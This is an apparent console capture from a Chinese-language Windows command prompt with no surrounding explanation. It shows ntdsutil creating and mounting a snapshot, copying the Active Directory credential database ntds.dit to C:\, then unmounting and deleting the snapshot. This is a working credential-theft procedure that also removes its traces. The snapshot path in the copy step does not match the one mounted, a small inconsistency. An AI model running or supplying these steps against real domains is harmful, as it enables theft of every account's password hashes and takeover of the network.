 管理员: C:\Windows\system32\cmd.exe
C:\>ntdsutil  snapshot  "activate  instance ntds"  create  quit quit
ntdsutil: snapshot
快照: activate  instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {b37e85a8-75b4-4a07-8334-c2bb9537fa26}。
快照: quit
ntdsutil: quit
C:\>ntdsutil  snapshot  "mount {b37e85a8-75b4-4a07-8334-c2bb9537fa26}"  quit quit
ntdsutil: snapshot
快照: mount {b37e85a8-75b4-4a07-8334-c2bb9537fa26}
快照 {0a3a6197-ea16-4688-ac3a-c2b8045b182e} 已作为 C:\$SNAP_202110031039_VOLUMEC$\ 装载
快照: quit
ntdsutil: quit
C:\>copy C:\$SNAP_202110031036_VOLUMEC$\Windows\NTDS\ntds.dit C:\ntds.dit
覆盖 C:\ntds.dit 吗? (Yes/No/All): y
已复制         1 个文件。
C:\>ntdsutil  snapshot  "unmount {b37e85a8-75b4-4a07-8334-c2bb9537fa26}"  quit quit
ntdsutil: snapshot
快照: unmount {b37e85a8-75b4-4a07-8334-c2bb9537fa26}
快照 {0a3a6197-ea16-4688-ac3a-c2b8045b182e} 已卸载。
快照: quit
ntdsutil: quit
C:\>ntdsutil  snapshot  "delete {b37e85a8-75b4-4a07-8334-c2bb9537fa26}"  quit quit
ntdsutil: snapshot
快照: delete {b37e85a8-75b4-4a07-8334-c2bb9537fa26}
快照 {0a3a6197-ea16-4688-ac3a-c2b8045b182e} 已删除。
快照: quit
ntdsutil: quit
C:\>